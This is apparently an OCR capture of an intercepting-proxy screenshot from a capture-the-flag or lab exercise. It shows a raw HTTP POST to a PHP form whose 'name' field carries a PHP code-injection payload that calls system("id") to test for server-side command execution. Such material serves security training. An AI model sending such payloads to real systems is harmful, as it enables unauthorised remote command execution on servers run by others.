 Request
Pretty Raw \n Actions
1 POST /send.php HTTP/1.1
2 Host: 138.68.154.132:31459
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://138.68.154.132:31459
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
10 Referer: http://138.68.154.132:31459/send.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=aad675b0611fc8e7b329854029d44c0d
14 Connection: close
15
16 name=<?php system("id"); ?>